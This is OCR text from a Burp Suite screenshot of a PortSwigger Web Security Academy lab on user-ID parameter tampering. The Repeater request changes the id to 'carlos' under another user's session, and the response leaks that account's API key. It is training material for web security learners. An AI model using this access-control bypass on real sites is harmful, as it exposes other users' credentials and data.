 Burp Suite Professional v2020.8
Burp Project Intruder Repeater Window Help Backslash Hackvertor Logger++ Param Miner
xssValidator SQLiPy JSON Web Tokens AutoRepeater Autorize Sentinel Beautifier CO2 Hackvertor Logger++
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
Send Cancel < > Follow redirection Target: https://ac601f421ede1fd080e16e2500f10034.web-security-academ...
Request
Raw Params Headers Hex Hackvertor
1 GET /my-account?id=carlos HTTP/1.1
2 Host:
ac601f421ede1fd080e16e2500f10034.web-se
curity-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:80.0)
Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
de,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
https://ac601f421ede1fd080e16e2500f1003
4.web-security-academy.net/
9 Cookie: session=
xQxKQPjuwzhDoQQv5ZAVLIsIGj4Nffj4
10 Upgrade-Insecure-Requests: 1
11
12
0 matches \n Pretty
Done
Response
Raw Headers Hex Render Hackvertor
<p>
|
</p>
48 Hello, wiener!<p>
|
</p>
49 <a href="/logout">Log out</a>
<p>
|
</p>
50 <a href="/my-account?id=wiener">My account</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <h1>
My Account
</h1>
56 <div id=account-content>
57 <div>
Your API Key is: q5zxrj3xTFU9gDcfOmaqiSQbanpccGKX
</div>
<br/>
58 <form class="login-form" action="/my-account/change-em
59 <label>
Email
</label>
60 <input required type="email" name="email" value="">
61 <input required type="hidden" name="csrf" value="156
62 <button class='button' type='submit'>
Update email
</button>
63 </form>
64 <form id=delete-account-form action="/my-account/delet
65 <input required type="hidden" name="csrf" value="156
66 <button class="button" type="submit">
Delete account
</button>
67 </form>
68 </div>
69 </div>
70 </section>
71 </div>
Your API Key is: 1 match \n Pretty
3,786 bytes | 72 millis
How to find and exploit inform × User ID controlled by request p ×
https://ac601f421ede1fd080e16e2500f10034.we
Burp
Web Security
Academy
User ID controlled by request parameter with data
leakage in redirect
LAB Not solved
Back to lab home Submit solution Back to lab description
Home | Hello, wiener! | Log out | My account
My Account
Your API Key is: mTJPoMv172anoSeFc1n7WulH8gYrgVrk
Email
Update email
Delete account
Zur Suche Text hier eingeben
DEU
18:11
12.08.2020
2